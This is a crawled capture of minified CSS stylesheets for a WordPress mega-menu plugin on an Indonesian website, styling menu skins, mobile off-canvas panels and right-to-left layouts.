.cmm4e-sub-panel{top:100% !important;}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-menu-fade-up.cmm4e-vertical .cmm4e-menu-item.menu-item-has-children.cmm4e-mega{position:relative;}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-menu-fade-up.cmm4e-vertical .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel{left:100% !important;top:20px !important;}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-menu-fade-up.cmm4e-vertical .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel .cmm4e-sub-container{left:calc(100% + 20px) !important;}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-menu-fade-up.cmm4e-vertical .cmm4e-menu-item.menu-item-has-children:hover > .cmm4e-sub-panel{top:0 !important;}@media (min-width:992444444px){.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor-widget.elementor-widget-wp-widget-nav_menu .menu .sub-menu{left:100%;top:0;position:absolute;}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-horizontal{height:60px;}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-horizontal > .cmm4e-menu-item > .cmm4e-nav-link > .menu-item-badge{position:absolute;bottom:100%;left:100%;transform:translateX(-25%);}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-horizontal .cmm4e-mega{position:static !important;}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-horizontal .elementor-widget.elementor-widget-wp-widget-nav_menu .menu .sub-menu{opacity:0;visibility:hidden;}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-horizontal .elementor-widget.elementor-widget-wp-widget-nav_menu .menu .menu-item:hover > .sub-menu{opacity:1;z-index:9;visibility:visible;}}@media (max-width:calc(992444444px - 0.02px)){/** RTL CSS **/.cmm4e-container.cmm4e-active .cmm4e-toggle .toggle-icon-close{display:inline-block;}.cmm4e-container.cmm4e-active .cmm4e-toggle .toggle-icon-open{display:none;}.cmm4e-container.cmm4e-active .cmm4e-off-canvas-mask{visibility:visible;opacity:1;z-index:9;}.cmm4e-container.cmm4e-active .cmm4e.cmm4e-theme-default-menu-skin-461836{transform:translateX(360px);}.cmm4e-wrapper-theme-default-menu-skin-461836 .cmm4e-toggle-wrapper{display:flex;position:relative;width:100%;max-width:100%;align-items:center;justify-content:flex-end;}.cmm4e-wrapper-theme-default-menu-skin-461836 .cmm4e-toggle-wrapper .cmm4e-toggle{padding:5px 5px 5px 5px;line-height:16px;}.cmm4e-wrapper-theme-default-menu-skin-461836 .cmm4e-toggle-wrapper .cmm4e-toggle.toggled-on .toggle-icon-close{display:inline-block;}.cmm4e-wrapper-theme-default-menu-skin-461836 .cmm4e-toggle-wrapper .cmm4e-toggle.toggled-on .toggle-icon-open{display:none;}.cmm4e-wrapper-theme-default-menu-skin-461836.cmm4e-container{position:relative;}.cmm4e.cmm4e-theme-default-menu-skin-461836{overflow:hidden;overflow-y:auto;background:none;background-color:#131111;padding:20px 20px 20px 20px;display:block;height:100vh !important;max-height:100vh !important;width:360px !important;max-width:calc(100vw - 50px);position:fixed;z-index:99;top:0;transition:all ease-in 0.3s;/** COMMON MENU ITEMS */left:-360px;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item{display:inline-block;padding:0;position:relative !important;width:100%;background:none;height:auto;margin:0;/** TOP LEVEL ITEMS */}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item.menu-item-has-children .menu-item-arrow{display:none;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item.menu-item-has-children .cmm4e-item-toggle{display:block;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel{width:100% !important;min-width:0;margin:0;padding:0;display:none;position:static;z-index:9;visibility:visible;opacity:1;transition:none;box-shadow:none;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel .menu,.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel .sub-menu{display:block;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item.menu-item-has-children > .cmm4e-content-container{margin:0;padding:1em 0;box-shadow:none;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item.menu-item-has-children > .cmm4e-sub-container{border:none;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item.menu-item-has-children > .cmm4e-sub-container .cmm4e-menu-item{border-width:1px 0 0 0 !important;border-color:#ebebeb !important;border-style:dotted !important;margin:0;padding:0;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item.menu-item-has-children > .cmm4e-sub-container .cmm4e-nav-link{display:flex;align-items:center;width:100%;height:45px !important;line-height:calc(45px - 16px) !important;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item.menu-item-has-children > .cmm4e-sub-container .cmm4e-sub-panel{padding-right:0;padding-left:14px;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item.menu-item-has-children.cmm4e-hide-sub-on-mobile > .cmm4e-sub-panel{display:none !important;}.cmm4e.cmm4e-theme-default-menu-skin-461836 > .cmm4e-menu-item{border-width:1px 0 0 0 !important;border-color:#ebebeb !important;border-style:dotted !important;/** ELEMENTOR */}.cmm4e.cmm4e-theme-default-menu-skin-461836 > .cmm4e-menu-item:first-child{border:none !important;}.cmm4e.cmm4e-theme-default-menu-skin-461836 > .cmm4e-menu-item > .cmm4e-nav-link{padding:0;height:45px !important;line-height:45px !important;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor{/** SLIDE-DOWN ANIMATION */}.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor .elementor-row .elementor-column{width:100%;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor .elementor-row .elementor-column .elementor-column-wrap{padding:0;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor .elementor-row .elementor-column .elementor-column-wrap .elementor-widget-wp-widget-nav_menu .menu .sub-menu{margin-left:15px;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor .elementor-row .elementor-column .elementor-column-wrap .elementor-widget{margin-bottom:1em;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor .elementor-row .elementor-column .elementor-column-wrap .elementor-widget.elementor-widget-wp-widget-nav_menu .menu li,.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor .elementor-row .elementor-column .elementor-column-wrap .elementor-widget.elementor-widget-wp-widget-nav_menu .sub-menu li{display:block;margin:0;padding:0;width:100%;border:none;background:none;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor .elementor-row .elementor-column .elementor-column-wrap .elementor-widget.elementor-widget-wp-widget-nav_menu .menu li a,.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor .elementor-row .elementor-column .elementor-column-wrap .elementor-widget.elementor-widget-wp-widget-nav_menu .sub-menu li a{display:block;width:100%;margin:0;padding:8px 0;background:none;border:none;}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-mobile-animation-slide-down{width:100vw;}}.rtl .menu-item-icon{margin-left:5px;margin-right:0;}.rtl .cmm4e .cmm4e-sub-container{right:calc(100% + 20px);left:auto;}.rtl .cmm4e.cmm4e-menu-fade-up > .cmm4e-menu-item > .cmm4e-sub-panel{right:0;left:auto;}.rtl .cmm4e.cmm4e-menu-fade-up > .cmm4e-menu-item > .cmm4e-sub-container{right:0px !important;}.rtl .cmm4e .menu-item-badge{transform:translate(-5px, -50%);}.rtl .cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item{text-align:right;}.rtl .cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item.menu-item-has-children .cmm4e-item-toggle{left:-20px;right:auto;}.rtl .cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-sub-container{/** Vertical Menubar */}.rtl .cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-sub-container .menu-item-arrow{margin-left:-5px;margin-right:0;}.rtl .cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-vertical .menu-item-arrow{margin-left:-5px;margin-right:0;}.rtl .cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-vertical > .cmm4e-menu-item > .cmm4e-nav-link .menu-item-arrow{float:left;}.rtl .cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-vertical .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel{left:auto;right:100% !important;}.rtl .cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-vertical .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel .cmm4e-sub-container{right:calc(100% + 20px) !important;}.rtl .cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor-widget.elementor-widget-wp-widget-nav_menu{text-align:right;}.rtl .cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor-widget.elementor-widget-wp-widget-nav_menu .menu .sub-menu{left:auto;right:100%;}@media (min-width:992444444px){.rtl .cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-horizontal > .cmm4e-menu-item > .cmm4e-nav-link > .menu-item-badge{right:100%;transform:translateX(25%);left:auto;}.rtl .cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-horizontal > .cmm4e-menu-item.cmm4e-mega > .cmm4e-content-container{left:auto;right:50%;transform:translateX(50%);}}@media (max-width:calc(992444444px - 0.02px)){.rtl .cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel{padding-left:0;padding-right:14px;}}

--- FILE ---
content_type: text/css
request_url: https://thepremiere.co.id/wp-content/uploads/cmm4e/cmm4e-menu-skin-top-menu-skin.min.css?ver=1.1.2
body_size: 2772
content:
.cmm4e-off-canvas-mask{background-color:rgba(0, 0, 0, .5);bottom:0;left:0;opacity:0;position:fixed;right:0;top:0;transform:translateZ(0);transition:opacity 0.3s linear;visibility:hidden;cursor:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='32' height='32' viewBox='0 0 18 18' fill='%23fff'%3e%3cpath d='M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z'/%3e%3c/svg%3e"), pointer;}.cmm4e-item-toggle{cursor:pointer;}.cmm4e-toggle-wrapper{display:none;}.cmm4e-toggle-wrapper .toggle-icon-close{display:none;}.cmm4e-toggle-wrapper .cmm4e-toggle{line-height:1;text-align:center;display:inline-block;margin:0;padding:0;border:none;outline:none;}.cmm4e-toggle-wrapper .cmm4e-toggle:hover{cursor:pointer;}.cmm4e-wrapper-theme-top-menu-skin .cmm4e-toggle{color:#fff;background:transparent;font-size:16px;}.menu-item-icon{margin-right:5px;}.cmm4e-container{display:flex !important;align-items:center;height:100%;width:100%;}.cmm4e .cmm4e-nav-link{position:relative;}.cmm4e .menu-item-arrow{vertical-align:baseline;position:static;}.cmm4e .menu-item-badge{display:inline-block;font-size:70%;text-transform:uppercase;padding:3px;transform:translate(5px, -50%);}.cmm4e .cmm4e-menu-item .menu,.cmm4e .cmm4e-menu-item .sub-menu{opacity:1 !important;background:none !important;}.cmm4e .cmm4e-menu-item .cmm4e-sub-wrapper{position:static;width:100%;visibility:inherit !important;}.cmm4e .cmm4e-sub-wrapper .cmm4e-sub-container{left:calc(100% + 20px);}.cmm4e > .cmm4e-menu-item > .cmm4e-sub-panel{left:0;}.cmm4e-mega > .cmm4e-sub-container{display:none !important;}.cmm4e.cmm4e-theme-top-menu-skin{list-style:none;display:flex;/** GENERAL  */position:relative;color:#fff;font-size:12px;font-weight:300;line-height:1.6;letter-spacing:normal;/** MENUBAR */text-transform:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:none;border-color:transparent;border-radius:0px 0px 0px 0px;/** COMMON MENU LIST ITEMS */background:linear-gradient(to right, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item{margin:0;padding:0;border:none;display:flex;height:100%;align-items:center;list-style:none;/** Top Menu Items */}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item.menu-item-has-children{position:relative;}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item .menu-item-arrow{width:25px;height:100%;display:flex;justify-content:center;align-items:center;}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item .cmm4e-nav-link{display:block;text-decoration:none;color:#fff;width:100%;max-width:100%;white-space:nowrap;padding:0;margin:0;}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item .cmm4e-nav-link:hover,.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item .cmm4e-nav-link:active{color:#fff;background:none !important;}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item .cmm4e-nav-link:before,.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item .cmm4e-nav-link:after{display:none;}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item.menu-item-has-children .cmm4e-item-toggle{display:none;position:absolute;top:0;right:-20px;line-height:45px;transition:all ease-in 0.3s;padding:0 20px;z-index:9;}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel{text-align:left;position:absolute;top:0;z-index:9;visibility:hidden;opacity:0;transition:all 0.2s ease-in;}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item.menu-item-has-children .menu,.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item.menu-item-has-children .sub-menu{margin:0;padding:0;float:none;border:none;}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item.menu-item-has-children:hover > .cmm4e-sub-panel{visibility:visible;opacity:1;z-index:9;}.cmm4e.cmm4e-theme-top-menu-skin > .cmm4e-menu-item{border-width:0px 0px 0px 0px;border-style:none;border-color:transparent;margin:0px 0px 0px 0px;padding:0px 20px 0px 20px;background-color:rgba(255, 255, 255, 0);}.cmm4e.cmm4e-theme-top-menu-skin > .cmm4e-menu-item:last-child{border-width:0px;}.cmm4e.cmm4e-theme-top-menu-skin > .cmm4e-menu-item:hover,.cmm4e.cmm4e-theme-top-menu-skin > .cmm4e-menu-item.cmm4e-current-menu-item{border-color:transparent;border-style:none;background-color:rgba(255, 255, 255, 0);}.cmm4e.cmm4e-theme-top-menu-skin > .cmm4e-menu-item:hover > .cmm4e-nav-link,.cmm4e.cmm4e-theme-top-menu-skin > .cmm4e-menu-item.cmm4e-current-menu-item > .cmm4e-nav-link{line-height:inherit;}.cmm4e.cmm4e-theme-top-menu-skin > .cmm4e-menu-item:hover > .cmm4e-nav-link,.cmm4e.cmm4e-theme-top-menu-skin > .cmm4e-menu-item.cmm4e-current-menu-item > .cmm4e-nav-link,.cmm4e.cmm4e-theme-top-menu-skin > .cmm4e-menu-item:hover > .menu-item-arrow,.cmm4e.cmm4e-theme-top-menu-skin > .cmm4e-menu-item.cmm4e-current-menu-item > .menu-item-arrow,.cmm4e.cmm4e-theme-top-menu-skin > .cmm4e-menu-item:hover > .cmm4e-item-toggle,.cmm4e.cmm4e-theme-top-menu-skin > .cmm4e-menu-item.cmm4e-current-menu-item > .cmm4e-item-toggle{color:#fff;}.cmm4e.cmm4e-theme-top-menu-skin > .cmm4e-menu-item > .cmm4e-nav-link{font-weight:300;text-transform:none;letter-spacing:normal;}.cmm4e.cmm4e-theme-top-menu-skin > .cmm4e-menu-item > .cmm4e-nav-link,.cmm4e.cmm4e-theme-top-menu-skin > .cmm4e-menu-item > .menu-item-arrow,.cmm4e.cmm4e-theme-top-menu-skin > .cmm4e-menu-item .cmm4e-item-toggle{color:#fff;font-size:12px;}.cmm4e.cmm4e-theme-top-menu-skin > .cmm4e-menu-item .cmm4e-content-container{max-width:100vw;padding:15px 20px 20px 20px;border-width:0px 0px 0px 0px;border-style:none;border-color:transparent;border-radius:0px 0px 0px 0px;box-shadow:1px 3px 5px 0px rgba(0, 0, 0, 0);background:linear-gradient(to right, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-sub-container{min-width:max-content;padding:0px 20px 0px 20px;border-width:0px 0px 0px 0px;border-style:none;border-color:transparent;border-radius:0px 0px 0px 0px;box-shadow:1px 3px 5px 0px rgba(0, 0, 0, 0);background:linear-gradient(to right, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));/** ELEMENTOR */}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-sub-container .cmm4e-menu-item{padding:10px 0px 10px 0px;border-width:0px 0px 1px 0px;border-style:none;border-color:rgba(235, 235, 235, 0);font-size:12px;font-weight:300;letter-spacing:normal;text-transform:none;background-color:transparent;}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-sub-container .cmm4e-menu-item > .cmm4e-nav-link{line-height:1.6;}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-sub-container .cmm4e-menu-item > .cmm4e-nav-link,.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-sub-container .cmm4e-menu-item > .menu-item-arrow,.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-sub-container .cmm4e-menu-item > .cmm4e-item-toggle{color:#fff;}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-sub-container .cmm4e-menu-item:hover{border-style:none;border-color:rgba(235, 235, 235, 0);background-color:transparent;}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-sub-container .cmm4e-menu-item:hover > .cmm4e-nav-link,.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-sub-container .cmm4e-menu-item:hover > .menu-item-arrow,.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-sub-container .cmm4e-menu-item:hover > .cmm4e-item-toggle{color:#fff;}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-sub-container .cmm4e-menu-item:last-child{border-width:0px;}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-sub-container .menu-item-arrow{margin-right:-5px;}.cmm4e.cmm4e-theme-top-menu-skin .elementor .elementor-row{z-index:1;position:relative;}.cmm4e.cmm4e-theme-top-menu-skin .elementor-widget{/** Horizontal Menubar */}.cmm4e.cmm4e-theme-top-menu-skin .elementor-widget.elementor-widget-wp-widget-nav_menu h5{line-height:1.6;font-size:14px;font-weight:600;color:#333;text-transform:uppercase;letter-spacing:normal;padding:0px 0px 0px 0px;margin:0px 0px 5px 0px;border-radius:0px 0px 0px 0px;border-width:0px 0px 1px 0px;border-style:none;border-color:#ebebeb;}.cmm4e.cmm4e-theme-top-menu-skin .elementor-widget.elementor-widget-wp-widget-nav_menu .menu-item{position:relative;width:100%;list-style:none;padding:5px 0px 5px 0px;border-width:0px 0px 0px 0px;border-style:none;border-color:transparent;font-size:14px;font-weight:400;letter-spacing:normal;line-height:1.6;text-transform:capitalize;background-color:rgba(255, 255, 255, 0);}.cmm4e.cmm4e-theme-top-menu-skin .elementor-widget.elementor-widget-wp-widget-nav_menu .menu-item:hover{color:#333;border-style:none;border-color:transparent;background-color:rgba(255, 255, 255, 0);}.cmm4e.cmm4e-theme-top-menu-skin .elementor-widget.elementor-widget-wp-widget-nav_menu .menu-item:hover > a{color:#333;}.cmm4e.cmm4e-theme-top-menu-skin .elementor-widget.elementor-widget-wp-widget-nav_menu .menu-item > a{color:#666;}.cmm4e.cmm4e-theme-top-menu-skin .elementor-widget.elementor-widget-wp-widget-nav_menu .menu{display:block;list-style:none;position:static;}.cmm4e.cmm4e-theme-top-menu-skin .elementor-widget.elementor-widget-wp-widget-nav_menu .menu .sub-menu{width:100%;}.cmm4e.cmm4e-theme-top-menu-skin .elementor-widget.elementor-widget-wp-widget-nav_menu .menu a{display:block;text-decoration:none;font-weight:400;}.cmm4e.cmm4e-theme-top-menu-skin .elementor-widget.elementor-widget-wp-widget-nav_menu .menu .menu-item:last-child{border-width:0px;}.cmm4e.cmm4e-theme-top-menu-skin .elementor-widget table{table-layout:fixed;width:100%;margin:0;}.cmm4e.cmm4e-theme-top-menu-skin .elementor-widget table th{padding:1em;text-align:center;}.cmm4e.cmm4e-theme-top-menu-skin .elementor-widget table td{padding:1em;vertical-align:baseline;text-align:center;white-space:nowrap;}.cmm4e.cmm4e-theme-top-menu-skin .elementor-widget table td a,.cmm4e.cmm4e-theme-top-menu-skin .elementor-widget table td#today{color:#fff;font-weight:bolder;}.cmm4e.cmm4e-theme-top-menu-skin .elementor-widget table td a:hover,.cmm4e.cmm4e-theme-top-menu-skin .elementor-widget table td#today:hover{color:#fff;}.cmm4e.cmm4e-theme-top-menu-skin .elementor-widget table td#prev{text-align:left;text-transform:uppercase;}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-horizontal{width:100%;flex-wrap:nowrap;/** Vertical Menubar */}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-horizontal > .cmm4e-menu-item > .cmm4e-content-container{left:0;width:100%;}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-horizontal.cmm4e-horizontal-align-center{justify-content:center;}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-horizontal.cmm4e-horizontal-align-right{justify-content:flex-end;}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-horizontal.cmm4e-horizontal-space-around{justify-content:space-around;}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-horizontal.cmm4e-horizontal-space-between{justify-content:space-between;}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-vertical{width:260px;flex-direction:column;/** FADE-IN-UP ANIMATION ONLY */}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-vertical .menu-item-arrow{margin-right:-5px;}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-vertical > .cmm4e-menu-item > .cmm4e-nav-link{height:auto;line-height:inherit;}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-vertical > .cmm4e-menu-item > .cmm4e-nav-link .menu-item-arrow{float:right;line-height:inherit !important;}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-menu-fade-up .cmm4e-sub-container{top:calc(100% - 20px) !important;}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-menu-fade-up .cmm4e-menu-item:hover > .cmm4e-sub-container{top:0 !important;}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-menu-fade-up > .cmm4e-menu-item > .cmm4e-sub-panel{top:calc(100% + 20px) !important;}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-menu-fade-up > .cmm4e-menu-item > .cmm4e-sub-container{left:0px;}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-menu-fade-up > .cmm4e-menu-item:hover > .cmm4e-sub-panel{top:100% !important;}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-menu-fade-up.cmm4e-vertical .cmm4e-menu-item.menu-item-has-children.cmm4e-mega{position:relative;}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-menu-fade-up.cmm4e-vertical .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel{left:100% !important;top:20px !important;}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-menu-fade-up.cmm4e-vertical .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel .cmm4e-sub-container{left:calc(100% + 20px) !important;}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-menu-fade-up.cmm4e-vertical .cmm4e-menu-item.menu-item-has-children:hover > .cmm4e-sub-panel{top:0 !important;}@media (min-width:992px){.cmm4e.cmm4e-theme-top-menu-skin .elementor-widget.elementor-widget-wp-widget-nav_menu .menu .sub-menu{left:100%;top:0;position:absolute;}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-horizontal{height:30px;}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-horizontal > .cmm4e-menu-item > .cmm4e-nav-link > .menu-item-badge{position:absolute;bottom:100%;left:100%;transform:translateX(-25%);}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-horizontal .cmm4e-mega{position:static !important;}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-horizontal .elementor-widget.elementor-widget-wp-widget-nav_menu .menu .sub-menu{opacity:0;visibility:hidden;}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-horizontal .elementor-widget.elementor-widget-wp-widget-nav_menu .menu .menu-item:hover > .sub-menu{opacity:1;z-index:9;visibility:visible;}}@media (max-width:calc(992px - 0.02px)){/** RTL CSS **/.cmm4e-container.cmm4e-active .cmm4e-toggle .toggle-icon-close{display:inline-block;}.cmm4e-container.cmm4e-active .cmm4e-toggle .toggle-icon-open{display:none;}.cmm4e-container.cmm4e-active .cmm4e-off-canvas-mask{visibility:visible;opacity:1;z-index:9;}.cmm4e-container.cmm4e-active .cmm4e.cmm4e-theme-top-menu-skin{transform:translateX(360px);}.cmm4e-wrapper-theme-top-menu-skin .cmm4e-toggle-wrapper{display:flex;position:relative;width:100%;max-width:100%;align-items:center;justify-content:flex-end;}.cmm4e-wrapper-theme-top-menu-skin .cmm4e-toggle-wrapper .cmm4e-toggle{padding:5px 5px 5px 5px;line-height:16px;}.cmm4e-wrapper-theme-top-menu-skin .cmm4e-toggle-wrapper .cmm4e-toggle.toggled-on .toggle-icon-close{display:inline-block;}.cmm4e-wrapper-theme-top-menu-skin .cmm4e-toggle-wrapper .cmm4e-toggle.toggled-on .toggle-icon-open{display:none;}.cmm4e-wrapper-theme-top-menu-skin.cmm4e-container{position:relative;}.cmm4e.cmm4e-theme-top-menu-skin{overflow:hidden;overflow-y:auto;background:none;background-color:#3e3e3e;padding:20px 20px 20px 20px;display:block;height:100vh !important;max-height:100vh !important;width:360px !important;max-width:calc(100vw - 50px);position:fixed;z-index:99;top:0;transition:all ease-in 0.3s;/** COMMON MENU ITEMS */left:-360px;}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item{display:inline-block;padding:0;position:relative !important;width:100%;background:none;height:auto;margin:0;/** TOP LEVEL ITEMS */}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item.menu-item-has-children .menu-item-arrow{display:none;}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item.menu-item-has-children .cmm4e-item-toggle{display:block;}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel{width:100% !important;min-width:0;margin:0;padding:0;display:none;position:static;z-index:9;visibility:visible;opacity:1;transition:none;box-shadow:none;}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel .menu,.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel .sub-menu{display:block;}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item.menu-item-has-children > .cmm4e-content-container{margin:0;padding:1em 0;box-shadow:none;}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item.menu-item-has-children > .cmm4e-sub-container{border:none;}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item.menu-item-has-children > .cmm4e-sub-container .cmm4e-menu-item{border-width:1px 0 0 0 !important;border-color:#fff !important;border-style:dotted !important;margin:0;padding:0;}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item.menu-item-has-children > .cmm4e-sub-container .cmm4e-nav-link{display:flex;align-items:center;width:100%;height:45px !important;line-height:calc(45px - 16px) !important;}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item.menu-item-has-children > .cmm4e-sub-container .cmm4e-sub-panel{padding-right:0;padding-left:16px;}.cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item.menu-item-has-children.cmm4e-hide-sub-on-mobile > .cmm4e-sub-panel{display:none !important;}.cmm4e.cmm4e-theme-top-menu-skin > .cmm4e-menu-item{border-width:1px 0 0 0 !important;border-color:#fff !important;border-style:dotted !important;/** ELEMENTOR */}.cmm4e.cmm4e-theme-top-menu-skin > .cmm4e-menu-item:first-child{border:none !important;}.cmm4e.cmm4e-theme-top-menu-skin > .cmm4e-menu-item > .cmm4e-nav-link{padding:0;height:45px !important;line-height:45px !important;}.cmm4e.cmm4e-theme-top-menu-skin .elementor{/** SLIDE-DOWN ANIMATION */}.cmm4e.cmm4e-theme-top-menu-skin .elementor .elementor-row .elementor-column{width:100%;}.cmm4e.cmm4e-theme-top-menu-skin .elementor .elementor-row .elementor-column .elementor-column-wrap{padding:0;}.cmm4e.cmm4e-theme-top-menu-skin .elementor .elementor-row .elementor-column .elementor-column-wrap .elementor-widget-wp-widget-nav_menu .menu .sub-menu{margin-left:15px;}.cmm4e.cmm4e-theme-top-menu-skin .elementor .elementor-row .elementor-column .elementor-column-wrap .elementor-widget{margin-bottom:1em;}.cmm4e.cmm4e-theme-top-menu-skin .elementor .elementor-row .elementor-column .elementor-column-wrap .elementor-widget.elementor-widget-wp-widget-nav_menu .menu li,.cmm4e.cmm4e-theme-top-menu-skin .elementor .elementor-row .elementor-column .elementor-column-wrap .elementor-widget.elementor-widget-wp-widget-nav_menu .sub-menu li{display:block;margin:0;padding:0;width:100%;border:none;background:none;}.cmm4e.cmm4e-theme-top-menu-skin .elementor .elementor-row .elementor-column .elementor-column-wrap .elementor-widget.elementor-widget-wp-widget-nav_menu .menu li a,.cmm4e.cmm4e-theme-top-menu-skin .elementor .elementor-row .elementor-column .elementor-column-wrap .elementor-widget.elementor-widget-wp-widget-nav_menu .sub-menu li a{display:block;width:100%;margin:0;padding:8px 